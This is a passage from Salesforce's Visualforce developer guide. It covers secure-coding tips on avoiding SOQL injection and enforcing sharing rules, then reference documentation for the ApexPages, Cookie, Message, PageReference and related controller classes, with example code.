To prevent a SOQL injection attack, avoid using dynamic SOQL queries. Instead, use static queries and binding variables. The vulnerable
example above can be re-written using static SOQL as follows:
public class SOQLController {
public String name {
get { return name;}
set { name = value;}
}
public PageReference query() {
String queryName = '%' + name + '%';
queryResult = [SELECT Id FROM Contact WHERE
(IsDeleted = false and Name like :queryName)];
return null;
}
}
701
SOQL InjectionSecurity Tips for Apex and Visualforce Development

If you must use dynamic SOQL, use the escapeSingleQuotes method to sanitize user-supplied input. This method adds the
escape character (\) to all single quotation marks in a string that is passed in from a user. The method ensures that all single quotation
marks are treated as enclosing strings, instead of database commands.
Data Access Control
The Force.com platform makes extensive use of data sharing rules. Each object has permissions and may have sharing settings for which
users can read, create, edit, and delete. These settings are enforced when using all standard controllers.
When using an Apex class, the built-in user permissions and field-level security restrictions are not respected during execution. The
default behavior is that an Apex class has the ability to read and update all data within the organization. Because these rules are not
enforced, developers who use Apex must take care that they do not inadvertently expose sensitive data that would normally be hidden
from users by user permissions, field-level security, or organization-wide defaults. This is particularly true for Visualforce pages. For
example, consider the following Apex pseudo-code:
public class customController {
public void read() {
Contact contact = [SELECT id FROM Contact WHERE Name = :value];
}
}
In this case, all contact records are searched, even if the user currently logged in would not normally have permission to view these
records. The solution is to use the qualifying keywords with sharing when declaring the class:
public with sharing class customController {
...
}
The with sharing keyword directs the platform to use the security sharing permissions of the user currently logged in, rather than
granting full access to all records.
702
Data Access ControlSecurity Tips for Apex and Visualforce Development

APPENDIX C Apex Classes Used in Visualforce Controllers
This appendix includes information about the system-supplied Apex classes that can be used when building custom Visualforce controllers
and controller extensions.
For more information on custom controllers and extensions, see Custom Controllers and Controller Extensions on page 90.
For more information on Apex, see the Apex Developer Guide.
IN THIS SECTION:
ApexPages Class
Use ApexPages to add and check for messages associated with the current page, as well as to reference the current page.
Action Class
You can use ApexPages.Action to create an action method that you can use in a Visualforce custom controller or controller
extension.
Cookie Class
The Cookie class lets you access cookies for your Force.com site using Apex.
IdeaStandardController Class
IdeaStandardController objects offer Ideas-specific functionality in addition to what is provided by the
StandardController.
IdeaStandardSetController Class
IdeaStandardSetController objects offer Ideas-specific functionality in addition to what is provided by the
StandardSetController.
KnowledgeArticleVersionStandardController Class
KnowledgeArticleVersionStandardController objects offer article-specific functionality in addition to what is
provided by the StandardController.
Message Class
Contains validation errors that occur when the end user saves the page when using a standard controller.
PageReference Class
A PageReference is a reference to an instantiation of a page. Among other attributes, PageReferences consist of a URL and a set of
query parameter names and values.
SelectOption Class
A SelectOption object specifies one of the possible values for a Visualforce selectCheckboxes, selectList, or
selectRadio component.
StandardController Class
Use a StandardController when defining an extension for a standard controller.
703

StandardSetController Class
StandardSetController objects allow you to create list controllers similar to, or as extensions of, the pre-built Visualforce
list controllers provided by Salesforce.
ApexPages Class
Use ApexPages to add and check for messages associated with the current page, as well as to reference the current page.
Namespace
System
Usage
In addition, ApexPages is used as a namespace for the PageReference Class and the Message Class.
ApexPages Methods
The following are methods for ApexPages. All are instance methods.
IN THIS SECTION:
addMessage(message)
Add a message to the current page context.
addMessages(exceptionThrown)
Adds a list of messages to the current page context based on a thrown exception.
currentPage()
Returns the current page's PageReference.
getMessages()
Returns a list of the messages associated with the current context.
hasMessages()
Returns true if there are messages associated with the current context, false otherwise.
hasMessages(severity)
Returns true if messages of the specified severity exist, false otherwise.
addMessage(message)
Add a message to the current page context.
Signature
public Void addMessage(ApexPages.Message message)
704
ApexPages ClassApex Classes Used in Visualforce Controllers

Parameters
message
Type: ApexPages.Message
Return Value
Type: Void
addMessages(exceptionThrown)
Adds a list of messages to the current page context based on a thrown exception.
Signature
public Void addMessages(Exception exceptionThrown)
Parameters
exceptionThrown
Type: Exception
Return Value
Type: Void
currentPage()
Returns the current page's PageReference.
Signature
public System.PageReference currentPage()
Return Value
Type: System.PageReference
Example
This code segment returns the id parameter of the current page.
public MyController() {
account = [
SELECT Id, Name, Site
FROM Account
WHERE Id =
:ApexPages.currentPage().
getParameters().
get('id')
705
ApexPages MethodsApex Classes Used in Visualforce Controllers

];
}
getMessages()
Returns a list of the messages associated with the current context.
Signature
public ApexPages.Message[] getMessages()
Return Value
Type: ApexPages.Message[]
hasMessages()
Returns true if there are messages associated with the current context, false otherwise.
Signature
public Boolean hasMessages()
Return Value
Type: Boolean
hasMessages(severity)
Returns true if messages of the specified severity exist, false otherwise.
Signature
public Boolean hasMessages(ApexPages.Severity severity)
Parameters
sev
Type: ApexPages.Severity
Return Value
Type: Boolean
Action Class
You can use ApexPages.Action to create an action method that you can use in a Visualforce custom controller or controller
extension.
706
Action ClassApex Classes Used in Visualforce Controllers

Namespace
ApexPages
Usage
For example, you could create a saveOver method on a controller extension that performs a custom save.
Instantiation
The following code snippet illustrates how to instantiate a new ApexPages.Action object that uses the save action:
ApexPages.Action saveAction = new ApexPages.Action('{!save}');
IN THIS SECTION:
Action Constructors
Action Methods
Action Constructors
The following are constructors for Action.
IN THIS SECTION:
Action(action)
Creates a new instance of the ApexPages.Action class using the specified action.
Action(action)
Creates a new instance of the ApexPages.Action class using the specified action.
Signature
public Action(String action)
Parameters
action
Type: String
The action.
Action Methods
The following are methods for Action. All are instance methods.
707
Action ConstructorsApex Classes Used in Visualforce Controllers

IN THIS SECTION:
getExpression()
Returns the expression that is evaluated when the action is invoked.
invoke()
Invokes the action.
getExpression()
Returns the expression that is evaluated when the action is invoked.
Signature
public String getExpression()
Return Value
Type: String
invoke()
Invokes the action.
Signature
public System.PageReference invoke()
Return Value
Type: System.PageReference
Cookie Class
The Cookie class lets you access cookies for your Force.com site using Apex.
Namespace
System
Usage
Use the setCookies method of the PageReference Class to attach cookies to a page.
Important:
•Cookie names and values set in Apex are URL encoded, that is, characters such as @ are replaced with a percent sign and their
hexadecimal representation.
•The setCookies method adds the prefix “apex__” to the cookie names.
708
Cookie ClassApex Classes Used in Visualforce Controllers

•Setting a cookie's value to null sends a cookie with an empty string value instead of setting an expired attribute.
•After you create a cookie, the properties of the cookie can't be changed.
•Be careful when storing sensitive information in cookies. Pages are cached regardless of a cookie value. If you use a cookie
value to generate dynamic content, you should disable page caching. For more information, see “Caching Force.com Sites
Pages” in the Salesforce online help.
Consider the following limitations when using the Cookie class:
•The Cookie class can only be accessed using Apex that is saved using the Salesforce API version 19 and above.
•The maximum number of cookies that can be set per Force.com domain depends on your browser. Newer browsers have higher
limits than older ones.
•Cookies must be less than 4K, including name and attributes.
For more information on sites, see “Force.com Sites” in the Salesforce online help.
Example
The following example creates a class, CookieController, which is used with a Visualforce page (see markup below) to update
a counter each time a user displays a page. The number of times a user goes to the page is stored in a cookie.
// A Visualforce controller class that creates a cookie
// used to keep track of how often a user displays a page
public class CookieController {
public CookieController() {
Cookie counter = ApexPages.currentPage().getCookies().get('counter');
// If this is the first time the user is accessing the page,
// create a new cookie with name 'counter', an initial value of '1',
// path 'null', maxAge '-1', and isSecure 'false'.
if (counter == null) {
counter = new Cookie('counter','1',null,-1,false);
}else {
// If this isn't the first time the user is accessing the page
// create a new cookie, incrementing the value of the original count by 1
Integer count = Integer.valueOf(counter.getValue());
counter = new Cookie('counter',String.valueOf(count+1),null,-1,false);
}
// Set the new cookie for the page
ApexPages.currentPage().setCookies(new Cookie[]{counter});
}
// This method is used by the Visualforce action {!count} to display the current
// value of the number of times a user had displayed a page.
// This value is stored in the cookie.
public String getCount() {
Cookie counter = ApexPages.currentPage().getCookies().get('counter');
if(counter == null) {
return '0';
}
return counter.getValue();
709
Cookie ClassApex Classes Used in Visualforce Controllers

}
}
// Test class for the Visualforce controller
@isTest
private class CookieControllerTest {
// Test method for verifying the positive test case
static testMethod void testCounter() {
//first page view
CookieController controller = new CookieController();
System.assert(controller.getCount() == '1');
//second page view
controller = new CookieController();
System.assert(controller.getCount() == '2');
}
}
The following is the Visualforce page that uses the CookieController Apex controller above. The action {!count} calls the
getCount method in the controller above.
<apex:page controller="CookieController">
You have seen this page {!count} times
</apex:page>
IN THIS SECTION:
Cookie Constructors
Cookie Methods
Cookie Constructors
The following are constructors for Cookie.
IN THIS SECTION:
Cookie(name, value, path, maxAge, isSecure)
Creates a new instance of the Cookie class using the specified name, value, path, age, and the secure setting.
Cookie(name, value, path, maxAge, isSecure)
Creates a new instance of the Cookie class using the specified name, value, path, age, and the secure setting.
Signature
public Cookie(String name, String value, String path, Integer maxAge, Boolean isSecure)
Parameters
name
Type: String
710
Cookie ConstructorsApex Classes Used in Visualforce Controllers
The cookie name. It can’t be null.
value
Type: String
The cookie data, such as session ID.
path
Type: String
The path from where you can retrieve the cookie.
maxAge
Type: Integer
A number representing how long a cookie is valid for in seconds. If set to less than zero, a session cookie is issued. If set to zero, the
cookie is deleted.
isSecure
Type: Boolean
A value indicating whether the cookie can only be accessed through HTTPS (true) or not (false).
Cookie Methods
The following are methods for Cookie. All are instance methods.
IN THIS SECTION:
getDomain()
Returns the name of the server making the request.
getMaxAge()
Returns a number representing how long the cookie is valid for, in seconds. If set to < 0, a session cookie is issued. If set to 0, the
cookie is deleted.
getName()
Returns the name of the cookie. Can't be null.
getPath()
Returns the path from which you can retrieve the cookie. If null or blank, the location is set to root, or “/”.
getValue()
Returns the data captured in the cookie, such as Session ID.
isSecure()
Returns true if the cookie can only be accessed through HTTPS, otherwise returns false.
getDomain()
Returns the name of the server making the request.
Signature
public String getDomain()
711
Cookie MethodsApex Classes Used in Visualforce Controllers
Return Value
Type: String
getMaxAge()
Returns a number representing how long the cookie is valid for, in seconds. If set to < 0, a session cookie is issued. If set to 0, the cookie
is deleted.
Signature
public Integer getMaxAge()
Return Value
Type: Integer
getName()
Returns the name of the cookie. Can't be null.
Signature
public String getName()
Return Value
Type: String
getPath()
Returns the path from which you can retrieve the cookie. If null or blank, the location is set to root, or “/”.
Signature
public String getPath()
Return Value
Type: String
getValue()
Returns the data captured in the cookie, such as Session ID.
Signature
public String getValue()
712
Cookie MethodsApex Classes Used in Visualforce Controllers

Return Value
Type: String
isSecure()
Returns true if the cookie can only be accessed through HTTPS, otherwise returns false.
Signature
public Boolean isSecure()
Return Value
Type: Boolean
IdeaStandardController Class
IdeaStandardController objects offer Ideas-specific functionality in addition to what is provided by the
StandardController.
Namespace
ApexPages
Usage
A method in the IdeaStandardController object is called by and operated on a particular instance of an IdeaStandardController.
Note: The IdeaStandardSetController and IdeaStandardController classes are currently available through
a limited release program. For information on enabling these classes for your organization, contact your Salesforce representative.
In addition to the methods listed in this class, the IdeaStandardController class inherits all the methods associated with the
StandardController class.
Instantiation
An IdeaStandardController object cannot be instantiated. An instance can be obtained through a constructor of a custom extension
controller when using the standard ideas controller.
Example
The following example shows how an IdeaStandardController object can be used in the constructor for a custom list controller. This
example provides the framework for manipulating the comment list data before displaying it on a Visualforce page.
public class MyIdeaExtension {
private final ApexPages.IdeaStandardController ideaController;
713
IdeaStandardController ClassApex Classes Used in Visualforce Controllers

public MyIdeaExtension(ApexPages.IdeaStandardController controller) {
ideaController = (ApexPages.IdeaStandardController)controller;
}
public List<IdeaComment> getModifiedComments() {
IdeaComment[] comments = ideaController.getCommentList();
// modify comments here
return comments;
}
}
The following Visualforce markup shows how the IdeaStandardController example shown above can be used in a page. This page must
be named detailPage for this example to work.
Note: For the Visualforce page to display the idea and its comments, in the following example you need to specify the ID of a
specific idea (for example, /apex/detailPage?id=<ideaID>) whose comments you want to view.
<!-- page named detailPage -->
<apex:page standardController="Idea" extensions="MyIdeaExtension">
<apex:pageBlock title="Idea Section">
<ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}">{!idea.title}
</ideas:detailOutputLink>
<br/><br/>
<apex:outputText >{!idea.body}</apex:outputText>
</apex:pageBlock>
<apex:pageBlock title="Comments Section">
<apex:dataList var="a" value="{!modifiedComments}" id="list">
{!a.commentBody}
</apex:dataList>
<ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}"
pageOffset="-1">Prev</ideas:detailOutputLink>
|
<ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}"
pageOffset="1">Next</ideas:detailOutputLink>
</apex:pageBlock>
</apex:page>
IdeaStandardController Methods
The following are instance methods for IdeaStandardController.
IN THIS SECTION:
getCommentList()
Returns the list of read-only comments from the current page.
getCommentList()
Returns the list of read-only comments from the current page.
714
IdeaStandardController MethodsApex Classes Used in Visualforce Controllers

Signature
public IdeaComment[] getCommentList()
Return Value
Type: IdeaComment[]
This method returns the following comment properties:
•id
•commentBody
•createdDate
•createdBy.Id
•createdBy.communityNickname
IdeaStandardSetController Class
IdeaStandardSetController objects offer Ideas-specific functionality in addition to what is provided by the
StandardSetController.
Namespace
ApexPages
Usage
Note: The IdeaStandardSetController and IdeaStandardController classes are currently available through
a limited release program. For information on enabling these classes for your organization, contact your Salesforce representative.
In addition to the method listed above, the IdeaStandardSetController class inherits the methods associated with the
StandardSetController.
Note: The methods inherited from the StandardSetController cannot be used to affect the list of ideas returned by
the getIdeaList method.
Instantiation
An IdeaStandardSetController object cannot be instantiated. An instance can be obtained through a constructor of a custom extension
controller when using the standard list controller for ideas.
Example: Displaying a Profile Page
The following example shows how an IdeaStandardSetController object can be used in the constructor for a custom list controller:
public class MyIdeaProfileExtension {
private final ApexPages.IdeaStandardSetController ideaSetController;
public MyIdeaProfileExtension(ApexPages.IdeaStandardSetController controller) {
715
IdeaStandardSetController ClassApex Classes Used in Visualforce Controllers

ideaSetController = (ApexPages.IdeaStandardSetController)controller;
}
public List<Idea> getModifiedIdeas() {
Idea[] ideas = ideaSetController.getIdeaList();
// modify ideas here
return ideas;
}
}
The following Visualforce markup shows how the IdeaStandardSetController example shown above and the
<ideas:profileListOutputLink> component can display a profile page that lists the recent replies, submitted ideas, and
votes associated with a user. Because this example does not identify a specific user ID, the page automatically shows the profile page
for the current logged in user. This page must be named profilePage in order for this example to work:
<!-- page named profilePage -->
<apex:page standardController="Idea" extensions="MyIdeaProfileExtension"
recordSetVar="ideaSetVar">
<apex:pageBlock >
<ideas:profileListOutputLink sort="recentReplies" page="profilePage">
Recent Replies</ideas:profileListOutputLink>
|
<ideas:profileListOutputLink sort="ideas" page="profilePage">Ideas Submitted
</ideas:profileListOutputLink>
|
<ideas:profileListOutputLink sort="votes" page="profilePage">Ideas Voted
</ideas:profileListOutputLink>
</apex:pageBlock>
<apex:pageBlock >
<apex:dataList value="{!modifiedIdeas}" var="ideadata">
<ideas:detailoutputlink ideaId="{!ideadata.id}" page="viewPage">
{!ideadata.title}</ideas:detailoutputlink>
</apex:dataList>
</apex:pageBlock>
</apex:page>
In the previous example, the <ideas:detailoutputlink> component links to the following Visualforce markup that displays
the detail page for a specific idea. This page must be named viewPage in order for this example to work:
<!-- page named viewPage -->
<apex:page standardController="Idea">
<apex:pageBlock title="Idea Section">
<ideas:detailOutputLink page="viewPage" ideaId="{!idea.id}">{!idea.title}
</ideas:detailOutputLink>
<br/><br/>
<apex:outputText>{!idea.body}</apex:outputText>
</apex:pageBlock>
</apex:page>
716
IdeaStandardSetController ClassApex Classes Used in Visualforce Controllers

Example: Displaying a List of Top, Recent, and Most Popular Ideas and
Comments
The following example shows how an IdeaStandardSetController object can be used in the constructor for a custom list controller:
Note: You must have created at least one idea for this example to return any ideas.
public class MyIdeaListExtension {
private final ApexPages.IdeaStandardSetController ideaSetController;
public MyIdeaListExtension (ApexPages.IdeaStandardSetController controller) {
ideaSetController = (ApexPages.IdeaStandardSetController)controller;
}
public List<Idea> getModifiedIdeas() {
Idea[] ideas = ideaSetController.getIdeaList();
// modify ideas here
return ideas;
}
}
The following Visualforce markup shows how the IdeaStandardSetController example shown above can be used with the
<ideas:listOutputLink> component to display a list of recent, top, and most popular ideas and comments. This page must
be named listPage in order for this example to work:
<!-- page named listPage -->
<apex:page standardController="Idea" extensions="MyIdeaListExtension"
recordSetVar="ideaSetVar">
<apex:pageBlock >
<ideas:listOutputLink sort="recent" page="listPage">Recent Ideas
</ideas:listOutputLink>
|
<ideas:listOutputLink sort="top" page="listPage">Top Ideas
</ideas:listOutputLink>
|
<ideas:listOutputLink sort="popular" page="listPage">Popular Ideas
</ideas:listOutputLink>
|
<ideas:listOutputLink sort="comments" page="listPage">Recent Comments
</ideas:listOutputLink>
</apex:pageBlock>
<apex:pageBlock >
<apex:dataList value="{!modifiedIdeas}" var="ideadata">
<ideas:detailoutputlink ideaId="{!ideadata.id}" page="viewPage">
{!ideadata.title}</ideas:detailoutputlink>
</apex:dataList>
</apex:pageBlock>
</apex:page>
In the previous example, the <ideas:detailoutputlink> component links to the following Visualforce markup that displays
the detail page for a specific idea. This page must be named viewPage.
<!-- page named viewPage -->
<apex:page standardController="Idea">
717
IdeaStandardSetController ClassApex Classes Used in Visualforce Controllers

<apex:pageBlock title="Idea Section">
<ideas:detailOutputLink page="viewPage" ideaId="{!idea.id}">{!idea.title}
</ideas:detailOutputLink>
<br/><br/>
<apex:outputText>{!idea.body}</apex:outputText>
</apex:pageBlock>
</apex:page>
IdeaStandardSetController Methods
The following are instance methods for IdeaStandardSetController.
IN THIS SECTION:
getIdeaList()
Returns the list of read-only ideas in the current page set.
getIdeaList()
Returns the list of read-only ideas in the current page set.
Signature
public Idea[] getIdeaList()
Return Value
Type: Idea[]
Usage
You can use the <ideas:listOutputLink>, <ideas:profileListOutputLink>, and
<ideas:detailOutputLink> components to display profile pages as well as idea list and detail pages (see the examples below).
The following is a list of properties returned by this method:
•Body
•Categories
•Category
•CreatedBy.CommunityNickname
•CreatedBy.Id
•CreatedDate
•Id
•LastCommentDate
•LastComment.Id
•LastComment.CommentBody
•LastComment.CreatedBy.CommunityNickname
•LastComment.CreatedBy.Id
718
IdeaStandardSetController MethodsApex Classes Used in Visualforce Controllers

•NumComments
•Status
•Title
•VoteTotal
KnowledgeArticleVersionStandardController Class
KnowledgeArticleVersionStandardController objects offer article-specific functionality in addition to what is provided
by the StandardController.
Namespace
ApexPages
Usage
In addition to the method listed above, the KnowledgeArticleVersionStandardController class inherits all the methods
associated with StandardController.
Note: Though inherited, the edit, delete, and save methods don't serve a function when used with the
KnowledgeArticleVersionStandardController class.
Example
The following example shows how a KnowledgeArticleVersionStandardController object can be used to create a
custom extension controller. In this example, you create a class named AgentContributionArticleController that allows
customer-support agents to see pre-populated fields on the draft articles they create while closing cases.
Prerequisites:
1. Create an article type called FAQ. For instructions, see “Create Article Types” in the Salesforce online help.
2. Create a text custom field called Details. For instructions, see “Add Custom Fields to Article Types” in the Salesforce online help.
3. Create a category group called Geography and assign it to a category called USA. For instructions, see “Create and Modify
Category Groups” and “Add Data Categories to Category Groups” in the Salesforce online help.
4. Create a category group called Topics and assign it a category called Maintenance.
/** Custom extension controller for the simplified article edit page that
appears when an article is created on the close-case page.
*/
public class AgentContributionArticleController {
// The constructor must take a ApexPages.KnowledgeArticleVersionStandardController as
an argument
public AgentContributionArticleController(
ApexPages.KnowledgeArticleVersionStandardController ctl) {
// This is the SObject for the new article.
//It can optionally be cast to the proper article type.
// For example, FAQ__kav article = (FAQ__kav) ctl.getRecord();
SObject article = ctl.getRecord();
// This returns the ID of the case that was closed.
719
KnowledgeArticleVersionStandardController ClassApex Classes Used in Visualforce Controllers

String sourceId = ctl.getSourceId();
Case c = [SELECT Subject, Description FROM Case WHERE Id=:sourceId];
// This overrides the default behavior of pre-filling the
// title of the article with the subject of the closed case.
article.put('title','From Case: '+c.subject);
article.put('details__c',c.description);
// Only one category per category group can be specified.
ctl.selectDataCategory('Geography','USA');
ctl.selectDataCategory('Topics','Maintenance');
}
}
/** Test class for the custom extension controller.
*/
@isTest
private class AgentContributionArticleControllerTest {
static testMethod void testAgentContributionArticleController() {
String caseSubject = 'my test';
String caseDesc = 'my test description';
Case c = new Case();
c.subject= caseSubject;
c.description = caseDesc;
insert c;
String caseId = c.id;
System.debug('Created Case: ' + caseId);
ApexPages.currentPage().getParameters().put('sourceId', caseId);
ApexPages.currentPage().getParameters().put('sfdc.override','1');
ApexPages.KnowledgeArticleVersionStandardController ctl =
new ApexPages.KnowledgeArticleVersionStandardController(new FAQ__kav());
new AgentContributionArticleController(ctl);
System.assertEquals(caseId, ctl.getSourceId());
System.assertEquals('From Case: '+caseSubject, ctl.getRecord().get('title'));
System.assertEquals(caseDesc, ctl.getRecord().get('details__c'));
}
}
If you created the custom extension controller for the purpose described in the previous example (that is, to modify submitted-via-case
articles), complete the following steps after creating the class:
1. Log into your Salesforce organization and from Setup, enter Knowledge Settings in the Quick Find box, then select
Knowledge Settings.
2. Click Edit.
3. Assign the class to the Use Apex customization field. This associates the article type specified in the new class with the
article type assigned to closed cases.
4. Click Save.
720
KnowledgeArticleVersionStandardController ClassApex Classes Used in Visualforce Controllers
IN THIS SECTION:
KnowledgeArticleVersionStandardController Constructors
KnowledgeArticleVersionStandardController Methods
KnowledgeArticleVersionStandardController Constructors
The following are constructors for KnowledgeArticleVersionStandardController.
IN THIS SECTION:
KnowledgeArticleVersionStandardController(article)
Creates a new instance of the ApexPages.KnowledgeArticleVersionStandardController class using the
specified knowledge article.
KnowledgeArticleVersionStandardController(article)
Creates a new instance of the ApexPages.KnowledgeArticleVersionStandardController class using the specified
knowledge article.
Signature
public KnowledgeArticleVersionStandardController(SObject article)
Parameters
article
Type: SObject
The knowledge article, such as FAQ_kav.
KnowledgeArticleVersionStandardController Methods
The following are instance methods for KnowledgeArticleVersionStandardController.
IN THIS SECTION:
getSourceId()
Returns the ID for the source object record when creating a new article from another object.
setDataCategory(categoryGroup, category)
Specifies a default data category for the specified data category group when creating a new article.
getSourceId()
Returns the ID for the source object record when creating a new article from another object.
Signature
public String getSourceId()
721
KnowledgeArticleVersionStandardController ConstructorsApex Classes Used in Visualforce Controllers

Return Value
Type: String
setDataCategory(categoryGroup, category)
Specifies a default data category for the specified data category group when creating a new article.
Signature
public Void setDataCategory(String categoryGroup, String category)
Parameters
categoryGroup
Type: String
category
Type: String
Return Value
Type: Void
Message Class
Contains validation errors that occur when the end user saves the page when using a standard controller.
Namespace
ApexPages
Usage
When using a standard controller, all validation errors, both custom and standard, that occur when the end user saves the page are
automatically added to the page error collections. If there is an inputField component bound to the field with an error, the message
is added to the components error collection. All messages are added to the pages error collection. For more information, see Validation
Rules and Standard Controllers in the Visualforce Developer's Guide.
If your application uses a custom controller or extension, you must use the message class for collecting errors.
Instantiation
In a custom controller or controller extension, you can instantiate a Message in one of the following ways:
722
Message ClassApex Classes Used in Visualforce Controllers
•ApexPages.Message myMsg = new ApexPages.Message(ApexPages.severity,summary);
where ApexPages.severity is the enum that is determines how severe a message is, and summary is the String used to
summarize the message. For example:
ApexPages.Message myMsg = new ApexPages.Message(ApexPages.Severity.FATAL, 'my error
msg');
•ApexPages.Message myMsg = new ApexPages.Message(ApexPages.severity,summary,detail);
where ApexPages. severity is the enum that is determines how severe a message is, summary is the String used to
summarize the message, and detail is the String used to provide more detailed information about the error.
ApexPages.Severity Enum
Using the ApexPages.Severity enum values, specify the severity of the message. The following are the valid values:
•CONFIRM
•ERROR
•FATAL
•INFO
•WARNING
All enums have access to standard methods, such as name and value.
IN THIS SECTION:
Message Constructors
Message Methods
Message Constructors
The following are constructors for Message.
IN THIS SECTION:
Message(severity, summary)
Creates a new instance of the ApexPages.Message class using the specified message severity and summary.
Message(severity, summary, detail)
Creates a new instance of the ApexPages.Message class using the specified message severity, summary, and message detail.
Message(severity, summary, detail, id)
Creates a new instance of the ApexPages.Message class using the specified severity, summary, detail, and component ID.
Message(severity, summary)
Creates a new instance of the ApexPages.Message class using the specified message severity and summary.
723
Message ConstructorsApex Classes Used in Visualforce Controllers
Signature
public Message(ApexPages.Severity severity, String summary)
Parameters
severity
Type: ApexPages.Severity
The severity of a Visualforce message.
summary
Type: String
The summary Visualforce message.
Message(severity, summary, detail)
Creates a new instance of the ApexPages.Message class using the specified message severity, summary, and message detail.
Signature
public Message(ApexPages.Severity severity, String summary, String detail)
Parameters
severity
Type: ApexPages.Severity
The severity of a Visualforce message.
summary
Type: String
The summary Visualforce message.
detail
Type: String
The detailed Visualforce message.
Message(severity, summary, detail, id)
Creates a new instance of the ApexPages.Message class using the specified severity, summary, detail, and component ID.
Signature
public Message(ApexPages.Severity severity, String summary, String detail, String id)
Parameters
severity
Type: ApexPages.Severity
The severity of a Visualforce message.
724
Message ConstructorsApex Classes Used in Visualforce Controllers
summary
Type: String
The summary Visualforce message.
detail
Type: String
The detailed Visualforce message.
id
Type: String
The ID of the Visualforce component to associate with the message, for example, a form field with an error.
Message Methods
The following are methods for Message. All are instance methods.
IN THIS SECTION:
getComponentLabel()
Returns the label of the associated inputField component. If no label is defined, this method returns null.
getDetail()
Returns the value of the detail parameter used to create the message. If no detail String was specified, this method returns null.
getSeverity()
Returns the severity enum used to create the message.
getSummary()
Returns the summary String used to create the message.
getComponentLabel()
Returns the label of the associated inputField component. If no label is defined, this method returns null.
Signature
public String getComponentLabel()
Return Value
Type: String
getDetail()
Returns the value of the detail parameter used to create the message. If no detail String was specified, this method returns null.
Signature
public String getDetail()
725
Message MethodsApex Classes Used in Visualforce Controllers

Return Value
Type: String
getSeverity()
Returns the severity enum used to create the message.
Signature
public ApexPages.Severity getSeverity()
Return Value
Type: ApexPages.Severity
getSummary()
Returns the summary String used to create the message.
Signature
public String getSummary()
Return Value
Type: String
PageReference Class
A PageReference is a reference to an instantiation of a page. Among other attributes, PageReferences consist of a URL and a set of query
parameter names and values.
Namespace
System
Use a PageReference object:
•To view or set query string parameters and values for a page
•To navigate the user to a different page as the result of an action method
Instantiation
In a custom controller or controller extension, you can refer to or instantiate a PageReference in one of the following ways:
726
PageReference ClassApex Classes Used in Visualforce Controllers
•Page.existingPageName
Refers to a PageReference for a Visualforce page that has already been saved in your organization. By referring to a page in this way,
the platform recognizes that this controller or controller extension is dependent on the existence of the specified page and will
prevent the page from being deleted while the controller or extension exists.
•PageReference pageRef = new PageReference('partialURL');
Creates a PageReference to any page that is hosted on the Force.com platform. For example, setting 'partialURL' to
'/apex/HelloWorld' refers to the Visualforce page located at
http://mySalesforceInstance/apex/HelloWorld. Likewise, setting 'partialURL' to '/' + 'recordID'
refers to the detail page for the specified record.
This syntax is less preferable for referencing other Visualforce pages than Page.existingPageName because the PageReference
is constructed at runtime, rather than referenced at compile time. Runtime references are not available to the referential integrity
system. Consequently, the platform doesn't recognize that this controller or controller extension is dependent on the existence of
the specified page and won't issue an error message to prevent user deletion of the page.
•PageReference pageRef = new PageReference('fullURL');
Creates a PageReference for an external URL. For example:
PageReference pageRef = new PageReference('http://www.google.com');
You can also instantiate a PageReference object for the current page with the currentPage ApexPages method. For example:
PageReference pageRef = ApexPages.currentPage();
Request Headers
The following table is a non-exhaustive list of headers that are set on requests.
DescriptionHeader
The host name requested in the request URL. This header is always set on Force.com Site requests
and My Domain requests. This header is optional on other requests when HTTP/1.0 is used instead
of HTTP/1.1.
Host
The URL that is either included or linked to the current request's URL. This header is optional.Referer
The name, version, and extension support of the program that initiated this request, such as a Web
browser. This header is optional and can be overridden in most browsers to be a different value.
Therefore, this header should not be relied upon.
User-Agent
If this header exists and has a non-blank value, this means that the request is using HTTPS. Otherwise,
the request is using HTTP. The contents of a non-blank value are not defined by this API, and can
be changed without notice.
CipherSuite
The source IP address of the request. This header is always set on HTTP and HTTPS requests that
are initiated outside of Salesforce's data centers.
X-Salesforce-SIP
Note: If a request passes through a content delivery network (CDN) or proxy server, the
source IP address might be altered, and no longer the original client IP address.
727
PageReference ClassApex Classes Used in Visualforce Controllers
DescriptionHeader
The fully qualified domain name of the Salesforce instance that is handling this request. This header
is always set on HTTP and HTTPS requests that are initiated outside of Salesforce's data centers.
X-Salesforce-Forwarded-To
Example: Retrieving Query String Parameters
The following example shows how to use a PageReference object to retrieve a query string parameter in the current page URL. In this
example, the getAccount method references the id query string parameter:
public class MyController {
public Account getAccount() {
return [SELECT Id, Name FROM Account
WHERE Id = :ApexPages.currentPage().getParameters().get('Id')];
}
}
The following page markup calls the getAccount method from the controller above:
<apex:page controller="MyController">
<apex:pageBlock title="Retrieving Query String Parameters">
You are viewing the {!account.name} account.
</apex:pageBlock>
</apex:page>
Note: For this example to render properly, you must associate the Visualforce page with a valid account record in the URL. For
example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/MyFirstPage?id=001D000000IRt53
The getAccount method uses an embedded SOQL query to return the account specified by the id parameter in the URL of the
page. To access id, the getAccount method uses the ApexPages namespace:
•First the currentPage method returns the PageReference instance for the current page. PageReference returns a
reference to a Visualforce page, including its query string parameters.
•Using the page reference, use the getParameters method to return a map of the specified query string parameter names and
values.
•Then a call to the get method specifying id returns the value of the id parameter itself.
Example: Navigating to a New Page as the Result of an Action Method
Any action method in a custom controller or controller extension can return a PageReference object as the result of the method. If the
redirect attribute on the PageReference is set to true, the user navigates to the URL specified by the PageReference.
The following example shows how this can be implemented with a save method. In this example, the PageReference returned by
the save method redirects the user to the detail page for the account record that was just saved:
public class mySecondController {
Account account;
public Account getAccount() {
if(account == null) account = new Account();
728
PageReference ClassApex Classes Used in Visualforce Controllers

return account;
}
public PageReference save() {
// Add the account to the database.
insert account;
// Send the user to the detail page for the new account.
PageReference acctPage = new ApexPages.StandardController(account).view();
acctPage.setRedirect(true);
return acctPage;
}
}
The following page markup calls the save method from the controller above. When a user clicks Save, he or she is redirected to the
detail page for the account just created:
<apex:page controller="mySecondController" tabStyle="Account">
<apex:sectionHeader title="New Account Edit Page" />
<apex:form>
<apex:pageBlock title="Create a New Account">
<apex:pageBlockButtons location="bottom">
<apex:commandButton action="{!save}" value="Save"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="Account Information">
<apex:inputField id="accountName" value="{!account.name}"/>
<apex:inputField id="accountSite" value="{!account.site}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
IN THIS SECTION:
PageReference Constructors
